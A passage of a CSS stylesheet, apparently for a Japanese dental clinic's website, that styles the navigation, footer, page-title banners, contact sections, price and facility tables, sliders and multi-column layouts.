	max-width: 1280px;
	margin: 14px auto 0
}

.pc-nav li {
	display: inline-block;
	z-index: 2
}

.pc-nav li:hover ul {
	top: 52px;
	opacity: 1
}

.pc-nav li a {
	padding: 15px 0;
	text-align: center
}

.pc-nav li .ddl {
	position: absolute;
	top: 0;
	left: -1.5rem;
	width: calc(100% + 3rem);
	opacity: 0;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.pc-nav,
.pc-nav li .ddl li {
	width: 100%
}

.pc-nav li .ddl.en {
	left: -2.5rem;
	width: calc(100% + 5rem)
}

main.fixed {
	position: fixed
}

.foot_nav_area {
	background-color: #a68c53;
	padding: 20px 0
}

.footer_menu ul {
	line-height: 1.3
}

.footer_menu li {
	width: 49%
}

.footer_menu li a {
	color: #fff;
	font-size: 12px;
	font-size: .75rem
}

footer {
	background-color: #ededed;
	padding: 10px 0 15px
}

footer .row {
	max-width: 980px;
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

footer .footer_logo {
	width: 100%;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 155px
}

footer .footrer_ads {
	text-align: left
}

.footer_menu li,
footer div,
footer p {
	display: inline-block
}

footer address {
	font-size: 12px;
	font-size: .75rem;
	display: block
}

footer address+p {
	display: block;
	font-weight: 700;
	line-height: 1
}

footer .footer_time {
	font-size: 12px;
	font-size: .75rem;
	text-align: left
}

.low_title {
	padding-top: 32%;
	padding-bottom: 7%;
	position: relative;
	overflow: hidden
}

.commons h2,
.commons.about h3,
.low_title h2 {
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif
}

.low_title h2 {
	color: #fff;
	letter-spacing: .2rem;
	font-size: 23px;
	font-size: 1.4375rem
}

.commons.steps h2,
.low_title h2 span {
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", "Meiryo", sans-serif
}

.low_title h2 span {
	display: block;
	text-transform: uppercase;
	margin-top: 10px;
	font-size: 14px;
	font-size: .875rem
}

.low_title.archive {
	background: url(./images/archive_title.png) center top/cover no-repeat
}

.low_title.privacy {
	background: url(./images/privacy_title.png) center top/cover no-repeat
}

.low_title.sitemap {
	background: url(./images/sitemap_title.png) center top/cover no-repeat
}

.low_title.teams {
	background: url(./images/teams_title3.png) center bottom/contain no-repeat #ccc
}

.low_title.staff {
	background: url(./images/staff_title.png) center top/cover no-repeat
}

.low_title.sanitation {
	background: url(./images/sanitation_title.png) center top/cover no-repeat
}

.low_title.smile {
	background: url(./images/smile_title.png) center top/cover no-repeat
}

.low_title.care {
	background: url(./images/preventative_title.png) left top/cover no-repeat
}

.low_title.esthetic {
	background: url(./images/esthetic_title02.png) right top/cover no-repeat
}

.low_title.facilities {
	background: url(./images/facility_title.png) center top/cover no-repeat
}

.low_title.implant {
	background: url(./images/implant_title.png) center top/cover no-repeat
}

.low_title.price {
	background: url(./images/expenses_title.png) center top/cover no-repeat
}

.low_title.lecture {
	background: url(./images/lecture_title.png) center top/cover no-repeat
}

.low_title.treatise {
	background: url(./images/treatise_title.png) center top/cover no-repeat
}

.low_title.about {
	background: url(./images/waki_title.png) center top/cover no-repeat
}

.low_title.flow {
	background: url(./images/flow_title.png) center top/cover no-repeat
}

.low_title.contacts {
	background: url(./images/contact_title.png) center top/cover no-repeat
}

.low_title.access {
	background: url(./images/access_title.png) center top/cover no-repeat
}

.bread_c {
	width: 100%;
	border-bottom: 1px solid #e2e2e2
}

.bread_c a {
	text-decoration: none
}

.bread_c a,
.bread_c span {
	font-size: 12px;
	font-size: .75rem
}

.foot_contact {
	width: 100%;
	background: url(./images/common_contact_bg.png) 0 0 no-repeat;
	padding: 40px 0
}

.foot_contact .mv {
	opacity: 1;
	-webkit-transition: all .8s ease-in;
	transition: all .8s ease-in;
	padding-top: 40px
}

.foot_contact .top_contact_in {
	padding: 60px 15px;
	background-color: rgba(255, 255, 255, .8);
	text-align: center
}

.foot_contact .top_contact_in .dashed_ttl span {
	border-bottom: 4px dotted #555
}

.foot_contact .top_contact_in .open {
	margin: 40px 0 0
}

.foot_contact .top_contact_in .tel {
	font-weight: 700;
	font-size: 37px;
	font-size: 2.3125rem
}

.foot_contact .top_contact_in .tel img,
.top_contact .tel img {
	width: 30px;
	height: 32px;
	display: inline-block;
	margin: 0 10px 0 0;
	vertical-align: text-bottom
}

.foot_contact .top_contact_in .tel a {
	color: #555
}

.foot_contact .top_contact_in .btns {
	width: 100%;
	max-width: 384px;
	background: #fff
}

.foot_contact .top_contact_in .btns a {
	padding: 15px 10px;
	text-align: center
}

.foot_contact .top_contact_in .btns a img,
.top_contact .btns a img {
	width: 27px;
	height: 17px;
	display: inline-block;
	vertical-align: text-bottom;
	margin: 0 8px 0 0
}

.circle {
	position: relative
}

.circle:before {
	position: absolute;
	z-index: -1;
	content: "";
	display: block;
	border-radius: 50px;
	width: 70px;
	height: 70px;
	top: -30px;
	left: -15px
}

.circle.pink {
	color: #635334
}

.circle.pink:before {
	background-color: #ceb57e
}

.circle.blue {
	color: #555
}

.circle.blue:before {
	background-color: #bdc3c9
}

.dashed_ttl {
	text-align: center;
	margin: 0 0 60px
}

.dashed_ttl span {
	font-family: "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	font-weight: 100;
	font-size: 24px;
	font-size: 1.5rem;
	border-bottom: 4px dotted #565656;
	padding-bottom: 10px
}

.wp-pagenavi {
	margin: 0 0 30px;
	text-align: left
}

.wp-pagenavi a,
.wp-pagenavi span {
	border: 1px solid #a68c53;
	font-size: 16px;
	font-size: 1rem;
	padding: 2px 10px;
	margin: 5px;
	display: inline-block
}

.wp-pagenavi a.nextpostslink,
.wp-pagenavi span.nextpostslink {
	border: none
}

.wp-pagenavi span {
	color: #635334;
	background-color: #a68c53
}

.common_1 {
	max-width: 992px;
	width: 100%;
	margin: 80px auto 90px;
	padding: 0 15px
}

.commons {
	margin: 0 auto 65px;
	padding-top: 60px
}

.commons h2,
.commons.about h3 {
	width: 100%
}

.commons h2 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	text-align: center;
	margin-bottom: 40px;
	padding: 0 15px;
	font-size: 23px;
	font-size: 1.4375rem
}

.commons .promise {
	margin-bottom: 50px
}

.commons .promise .gold {
	display: block;
	font-size: 28px;
	color: #a68c53;
	font-family: "Playfair Display", "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif
}

.commons .promise .gold span {
	font-size: 50px
}

.commons .texts {
	line-height: 36px
}

.commons .img {
	margin-bottom: 30px
}

.commons.fu,
.commons.mv {
	opacity: 0;
	-webkit-transition: all .8s ease-in;
	transition: all .8s ease-in;
	padding-top: 120px
}

.commons.mv {
	opacity: 1;
	padding-top: 80px
}

.commons.fix .img {
	max-width: 1156px;
	margin: 0 auto 50px
}

.bases .bas_list_detail dl dd+dd,
.commons.btn_only .dashed_ttl {
	margin-bottom: 0
}

.commons.btn_only .dashed_ttl span {
	border-bottom: none
}

.commons.facility .container h3 {
	margin: 0 0 10px;
	font-weight: 700
}

.commons.facility .container h3+p {
	margin: 0 0 60px;
	font-size: 16px;
	font-size: 1rem
}

.commons.facility .container .img {
	margin: 0 0 15px
}

.commons.price {
	margin: 40px auto
}

.commons.about {
	margin: 0;
	padding: 80px 0 0
}

.commons.about .counts {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: baseline;
	-webkit-align-items: baseline;
	-ms-flex-align: baseline;
	align-items: baseline;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 0 15px
}

.commons.about .counts:before {
	width: 80px;
	height: 80px;
	top: -25px;
	left: -15px
}

.commons.about .sub {
	margin-bottom: 0;
	margin-top: 50px;
	display: block
}

.commons.about h3 {
	color: #635334;
	font-size: 18px;
	font-size: 1.125rem;
	font-weight: 700;
	line-height: 34px;
	padding: 0 20px
}

.commons.about .img {
	margin-bottom: 10px
}

.commons.about .container {
	padding-bottom: 100px
}

.commons.history li {
	border-bottom: 1px solid #dcdcdc;
	padding: 20px 0
}

.commons.history .txt {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	font-size: 18px;
	font-size: 1.125rem;
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2
}

.commons.history .txt span {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 60px;
	-ms-flex: 0 0 60px;
	flex: 0 0 60px;
	margin-right: 20px
}

.commons.history .img {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1;
	margin-bottom: 10px
}

.commons.flow .subs {
	font-size: 18px;
	font-size: 1.125rem;
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	line-height: 35px;
	margin-top: 30px
}

.commons.steps .container {
	margin-bottom: 50px
}

.commons.steps .container.mv {
	opacity: 1;
	-webkit-transition: all 1s ease-in;
	transition: all 1s ease-in;
	padding-top: 0
}

.commons.steps h2 {
	padding: 10px 15px;
	text-align: left;
	border-left: 5px solid #a68c53;
	border-bottom: 1px solid #e8e8e8;
	font-weight: 700;
	font-size: 22px;
	font-size: 1.375rem;
	margin-bottom: 15px
}

.commons.steps h3 {
	margin: 30px 0 5px;
	font-weight: 700;
	color: #a68c53
}

.commons.steps .txt+.al-right {
	margin-top: 60px;
	text-align: left
}

.column_2.about.belongs p,
.commons.steps .subs,
.commons.steps h3 {
	font-size: 18px;
	font-size: 1.125rem
}

.commons.steps .subs span {
	font-weight: 700;
	display: block
}

.commons.steps .subs:last-child {
	border: none;
	border-bottom: 3px dotted #000;
	margin-top: 10px;
	padding-bottom: 5px
}

.commons.prom3 {
	margin: 0 0 70px;
	padding-top: 0
}

.commons.prom3 h2 {
	margin-bottom: 20px;
	font-size: 20px;
	font-size: 1.25rem;
	line-height: normal
}

.commons.prom3 .container {
	max-width: 751px
}

.commons.prom3 .container .txt {
	max-width: 100%;
	width: 100%;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	margin-left: 0
}

.commons.bg_blue {
	background-color: #dcdddd;
	margin: 0;
	padding: 60px 0 70px
}

.commons.img_only,
.commons.notitle {
	margin: 40px 0
}

.commons.cpg {
	margin: 60px 0 0
}

.commons.only_title {
	padding: 60px 0 0
}

.commons.only_title h2 {
	margin-bottom: 10px
}

.commons.dot h2 span {
	border-bottom: 4px dotted #565656;
	padding-bottom: 10px;
	line-height: 53px
}

.commons.sanit,
.commons.smile,
.commons.team_starts {
	margin-top: 20px
}

.commons.smile {
	margin-bottom: 30px
}

.commons.sanis {
	margin-bottom: 0;
	padding-bottom: 50px
}

.commons.sanit+.commons.sanit {
	margin-top: 45px
}

.commons.low_contact {
	background: url(./images/contact01.png) center/cover no-repeat;
	padding: 50px 15px;
	margin-top: -60px;
	text-align: center
}

.commons.low_contact .container {
	max-width: 960px;
	padding: 60px 0;
	background-color: rgba(255, 255, 255, .8)
}

.commons.low_contact h2 {
	margin-bottom: 70px
}

.commons.low_contact h2 span {
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", "Meiryo", sans-serif;
	padding-bottom: 10px;
	border-bottom: 3px dotted #555
}

.commons.low_contact .txt,
.section_table h3 {
	font-size: 32px;
	font-size: 2rem;
	color: #555;
	font-weight: 700;
	margin-bottom: 20px
}

.commons.low_contact .txt span {
	letter-spacing: .2rem;
	position: relative;
	display: inline-block
}

.commons.low_contact .txt span:before {
	position: relative;
	content: "";
	display: inline-block;
	width: 40px;
	height: 43px;
	margin-right: 20px;
	background: url(./images/tel.svg) center/contain no-repeat
}

.common_consal {
	padding-bottom: 60px;
	background-color: #e8e8e8
}

.common_consal .container.fu.mv {
	padding-top: 60px
}

.common_consal .circle {
	position: relative;
	font-size: 26px;
	font-size: 1.625rem;
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	margin-top: 40px;
	letter-spacing: .1rem
}

.common_consal .circle:before {
	position: absolute;
	z-index: 0;
	content: "";
	display: block;
	border-radius: 50px;
	width: 90px;
	height: 90px;
	top: -30px;
	left: -10px
}

.common_consal .circle.silver {
	color: #333
}

.common_consal .circle.silver:before {
	background-color: #bdc3c9
}

.common_consal .circle span {
	z-index: 1;
	position: relative
}

.common_consal p {
	color: #484b5d;
	margin-top: 35px
}

.common_consal p a {
	color: #484b5d;
	text-decoration: underline
}

.common_consal p+p {
	margin-top: 30px
}

.common_consal .btns {
	margin: 30px auto 0
}

.common_consal .txt {
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2
}

.common_consal .img {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}

.section_table {
	margin-bottom: 120px
}

.section_table h3 {
	width: 100%;
	color: #a68c53;
	text-align: center;
	padding: 0 15px;
	font-size: 20px;
	font-size: 1.25rem
}

.section_table table {
	border: 1px solid #555
}

.section_table table tr {
	border-bottom: 1px solid #555
}

.section_table table tr td:first-child {
	border-right: 1px solid #555
}

.section_table table tr:nth-child(odd) td:first-child {
	color: #555
}

.section_table table tr:nth-child(even) td:last-child {
	color: #555
}

.section_table table td {
	padding: 20px 10px;
	color: #555
}

.section_table.facility h3 {
	width: 100%;
	color: #464646;
	text-align: center;
	font-weight: 700;
	margin-bottom: 30px;
	padding: 0 15px;
	font-size: 20px;
	font-size: 1.25rem
}

.section_table.facility table {
	border: 1px solid #333;
	margin-bottom: 20px
}

.section_table.facility table tr {
	border-bottom: 1px solid #333
}

.section_table.facility table tr td:first-child {
	border-right: 1px solid #333;
	background: #dcdddd;
	color: #555;
	width: 100% !important
}

.section_table.facility table tr:nth-child(even) td:last-child,
.section_table.price table tr:nth-child(even) td:last-child {
	background-color: #fff;
	color: #555
}

.section_table.facility table td {
	padding: 20px 10px;
	display: block;
	width: 100%
}

.section_table.facility table td a {
	font-weight: 700;
	color: #a68c53;
	text-decoration: underline
}

.section_table.facility .color_table+p span {
	color: #a68c53;
	font-weight: 700;
	margin-top: 40px
}

.section_table.price h3 {
	width: 100%;
	text-align: center;
	font-weight: 700;
	margin: 20px 0 40px;
	font-size: 18px;
	font-size: 1.125rem;
	padding: 0;
	line-height: 34px
}

.section_table.price table {
	border: 1px solid #555;
	margin-top: 30px
}

.section_table.price table tr {
	border-bottom: 1px solid #555
}

.section_table.price table tr td:first-child {
	color: #555;
	border-bottom: 1px solid #555;
	border-right: none;
	background-color: #dcdddd
}

.section_table.price table td {
	display: block;
	width: 100% !important;
	height: auto !important
}

.section_table.price table+p {
	margin-top: 5px;
	font-size: 12px;
	font-size: .75rem
}

.uncers {
	margin: 0 auto 70px
}

.uncers .row,
.uncers a {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}

.uncers .row {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.uncers li {
	width: 100%;
	height: 100px;
	border: 1px solid #a68c53;
	margin: 30px 15px 0
}

.uncers li:hover {
	opacity: .8
}

.uncers a,
.uncers li:hover a {
	color: #fff
}

.uncers a {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	text-align: center;
	font-size: 18px;
	font-size: 1.125rem;
	font-weight: 700;
	width: 100%;
	height: 100%
}

.mh {
	padding-bottom: 55px
}

.mh .btns {
	position: absolute;
	width: 95%;
	bottom: 0;
	left: 0;
	right: 0
}

.bxslider img,
.bxslider li,
.custumers .mh .btns,
.mh,
.uncers li {
	position: relative
}

.fu {
	opacity: 0;
	padding-top: 70px;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out
}

.slide_out {
	top: 0;
	width: 100%;
	height: 100%;
	padding-top: 25%;
	padding-bottom: 7%;
	position: absolute;
	z-index: 999;
	background-color: #fff;
	transition: transform 1s 0s cubic-bezier(.48, .18, 0, .98), -webkit-transform 1s 0s cubic-bezier(.48, .18, 0, .98)
}

.slide_out span {
	height: 69px;
	display: block
}

.mw_wp_form_confirm .contact tr td .af_select:after,
.slide_out.dn,
.teams_contants li .circle:before {
	display: none
}

.mv {
	opacity: 1;
	-webkit-transition: all .8s ease-in;
	transition: all .8s ease-in;
	padding-top: initial
}

.case_plans_area {
	width: 100%;
	max-width: 780px;
	text-align: center;
	padding: 80px 15px;
	margin: 0 auto
}

.case_plans_area p {
	line-height: 33px;
	font-size: 20px;
	font-size: 1.25rem;
	font-family: "Playfair Display", "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	letter-spacing: .1rem
}

.case_plans_area.smiles {
	padding: 0 15px 80px
}

.case_plans_area.smiles.add {
	padding: 0 15px;
	max-width: 900px
}

.bxslider span {
	color: #fff;
	position: absolute;
	display: block;
	text-align: center;
	width: 100%;
	height: auto;
	top: 45%;
	margin: auto;
	z-index: 2;
	font-size: 38px;
	font-size: 2.375rem;
	font-family: "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	font-weight: 100;
	letter-spacing: .3rem
}

.bxslider img {
	z-index: 1;
	width: 100%;
	height: auto
}

.bx-wrapper {
	margin: 0 !important;
	box-shadow: none !important;
	border: none !important
}

.bx-wrapper .bx-pager {
	z-index: 3;
	bottom: 20px
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #fff;
	opacity: .5
}

.bx-wrapper .bx-pager.bx-default-pager a.active,
.bx-wrapper .bx-pager.bx-default-pager a:hover {
	opacity: 1;
	background: #fff
}

.news_area {
	border-bottom: 2px solid #efefef;
	margin-bottom: 15px
}

.top_news {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	padding: 35px 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.contents_title span,
.top_news .to_archive,
.top_news h2,
.top_news ul {
	display: inline-block
}

.top_news h2 {
	margin: 0 auto 15px;
	padding: 0 0 10px;
	font-size: 18px;
	font-size: 1.125rem;
	font-weight: 700;
	border-bottom: 3px dotted #464646
}

.top_news li span {
	font-size: 12px;
	font-size: .75rem;
	display: block
}

.top_news li a {
	text-decoration: underline;
	font-size: 14px;
	font-size: .875rem
}

.top_news li:nth-child(2) {
	margin: 10px 0
}

.top_news .to_archive {
	text-decoration: underline;
	margin: 20px 0 0 auto;
	font-size: 14px;
	font-size: .875rem
}

.top_reason {
	padding: 70px 0 90px
}

.top_reason.mv {
	-webkit-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	opacity: 1;
	padding-top: 70px
}

.top_reason h2 {
	margin: 0 0 50px;
	font-family: "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	text-align: center;
	font-weight: 100;
	font-size: 28px;
	line-height: normal;
	letter-spacing: .1rem
}

.top_reason .texts {
	margin-top: 30px;
	line-height: 33px
}

.top_flow {
	padding: 100px 15px;
	background: url(./images/top_bg_flow.png) center/cover no-repeat
}

.flow_area.mv,
.top_flow.mv {
	-webkit-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	opacity: 1;
	padding-top: 100px
}

.flow_area {
	width: 100%;
	max-width: 1250px;
	margin: 0 auto 60px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.flow_area.mv {
	padding-top: 0
}

.flows {
	display: inline-block;
	background-color: rgba(255, 255, 255, .6);
	border-radius: 5px;
	padding: 0 20px 20px;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	width: 100%;
	margin: 0 auto 15px
}

.flows:last-child {
	margin: 0 auto
}

.flows h3 {
	font-size: 20px;
	font-size: 1.25rem;
	margin: 0 0 20px;
	vertical-align: bottom
}

.flows h3,
.flows h3.ones {
	padding: 1em 0 0
}

.flows img {
	width: 100%;
	height: auto
}

.flows p {
	margin: 20px 0 0
}

.team .btns {
	margin: 5px 0 0
}

.lecture .cont_area,
.onetoone .cont_area {
	margin-left: auto
}

.omotenashi .cont_area,
.team .cont_area {
	padding: 60px 0
}

.onetoone .img {
	background: url(./images/top_img_onetoone.png) center/cover no-repeat
}

.omotenashi .img {
	background: url(./images/top_img_omotenashi.png) center/cover no-repeat
}

.lecture .img {
	background: url(./images/top_img_lecture.png) center/cover no-repeat
}

.team .img {
	background: url(./images/top_img_team.png) center/cover no-repeat
}

.lp .img {
	background: url(https://azabutokyodc.jp/sys/wp-content/uploads/2019/02/flow_add.png) center/cover no-repeat
}

.column_2_wrap section:nth-child(odd) .img {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}

.column_2_wrap section:nth-child(even) .img,
.column_2_wrap section:nth-child(odd) .txt {
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2
}

.column_2:nth-child(odd) .img,
.column_2_wrap section:nth-child(even) .txt {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}

.column_2 {
	margin-bottom: 20px
}

.column_2.mv {
	-webkit-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	opacity: 1;
	padding-top: 0
}

.column_2 .img {
	padding: 0;
	height: 240px
}

.column_2:nth-child(even) .img,
.column_2:nth-child(odd) .txt {
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2
}

.column_2.about:nth-child(odd) .img,
.column_2:nth-child(even) .txt {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}

.column_2.about .txt {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}

.column_2.about h2 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%
}

.column_2.about h2 span {
	font-size: 26px;
	font-size: 1.625rem
}

.column_2.about .img {
	padding: 0;
	margin: 0 0 15px;
	height: auto
}

.column_2.about .inner {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 540px;
	margin-bottom: 40px
}

.column_2.about .btns {
	margin: 30px auto 0
}

.column_2.about:nth-child(odd) .txt {
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2
}

.column_2.about:nth-child(even) .img {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}

.column_2.about:nth-child(even) .txt {
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2
}

.column_2.fixed {
	padding-top: 60px;
	margin-bottom: 0;
	padding-bottom: 60px
}

.column_2.fixed.even_blue:nth-child(even),
.column_2.fixed.odd_blue:nth-child(odd) {
	background-color: #efefef
}

.column_2.fixed h3 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	width: 100%;
	margin: 0 0 45px
}

.column_2.fixed .after .af_img,
.column_2.fixed .after .bf_img,
.column_2.fixed .before .af_img,
.column_2.fixed .before .bf_img {
	position: relative
}

.column_2.fixed .after .af_img .care_img,
.column_2.fixed .after .bf_img .care_img,
.column_2.fixed .before .af_img .care_img,
.column_2.fixed .before .bf_img .care_img {
	position: relative;
	z-index: 0
}

.column_2.fixed .after .af_img .wm,
.column_2.fixed .after .bf_img .wm,
.column_2.fixed .before .af_img .wm,
.column_2.fixed .before .bf_img .wm {
	position: absolute;
	bottom: 15px;
	right: 3%;
	margin: auto;
	z-index: 1
}

.column_2.fixed .after .af_img .add_wm,
.column_2.fixed .after .bf_img .add_wm,
.column_2.fixed .before .af_img .add_wm,
.column_2.fixed .before .bf_img .add_wm {
	position: absolute;
	max-width: 80%;
	margin: auto;
	width: 80%;
	display: block;
	left: 0;
	right: 0;
	top: 10px;
	z-index: 1
}

.column_2.fixed .after p,
.column_2.fixed .before p {
	padding: 15px 15px 20px;
	background-color: #fff;
	font-size: 14px;
	font-size: .875rem
}

.column_2.fixed .before {
	margin-bottom: 40px
}

.column_2.fixed .before .wm {
	width: 188px;
	height: auto
}

.column_2.fixed .after .wm {
	width: 217px;
	height: auto
}

.column_2.fixed .tag {
	display: block;
	letter-spacing: .1rem;
	font-size: 18px;
	font-size: 1.125rem;
	font-weight: 700;
	color: #fff;
	padding: 5px 15px
}

.column_2 .circle.blue:before,
.column_2.fixed .tag.before {
	background-color: #bdc3c9
}

.column_2.fixed .tag.after {
	background-color: #a68c53
}

.column_2 .cont_area {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	max-width: 480px;
	padding: 60px 0
}

.column_2 .circle {
	margin: 0 0 40px;
	font-weight: 100;
	font-family: "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	letter-spacing: .2rem;
	position: relative;
	width: 100%
}

.column_2 .circle:before {
	position: absolute;
	content: "";
	display: inline-block;
	width: 70px;
	height: 70px;
	left: -10px;
	top: -24px;
	z-index: -1;
	border-radius: 45px
}

.column_2 .circle.blue {
	color: #555
}

.column_2 .circle.pink {
	color: #635334
}

.column_2 .circle.pink:before,
.teams_contants li .circle:before {
	background-color: #ceb57e
}

.column_2 .circle.one:before {
	bottom: -25px
}

.column_2 .text {
	margin: 0 0 30px
}

.column_2 .btns {
	margin: 5px 0 0
}

.column_3 {
	padding-top: 70px;
	padding-bottom: 70px
}

.column_3 .mv {
	-webkit-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	opacity: 1;
	padding-top: 0
}

.column_3.archives li {
	padding-top: 15px;
	padding-bottom: 15px;
	border-radius: 5px;
	margin-bottom: 40px
}

.column_3.archives li a,
.imgs .three .inner img,
.map_area .card_detail a {
	display: block
}

.column_3.archives li .date_cat {
	font-size: 12px;
	font-size: .75rem;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 10px 0 15px
}

.column_3.archives li .date_cat .cat {
	background-color: #a68c53;
	color: #fff;
	padding: 5px
}

.column_3.archives li .li_ttl {
	font-size: 16px;
	font-size: 1rem;
	font-weight: 700;
	color: #464646;
	margin: 0 0 15px
}

.column_3.archives li .li_txt {
	font-size: 12px;
	font-size: .75rem;
	color: #464646;
	margin: 0;
	line-height: 23px
}

.column_3.bg_blue {
	background-color: #efefef
}

.column_3.bg_blue li {
	margin-bottom: 60px
}

.blog_area .top_bloglist li:last-child,
.column_3.bg_blue li:last-child {
	margin-bottom: 0
}

.column_3.bg_blue li .li_ttl {
	font-size: 18px;
	font-size: 1.125rem;
	margin: 25px 0;
	color: #555
}

.column_3.bg_blue li .li_txt {
	font-size: 12px;
	font-size: .75rem;
	color: #555;
	margin: 0 0 35px;
	line-height: 24px
}

.column_3 .custumers li {
	padding-top: 0;
	padding-bottom: 0;
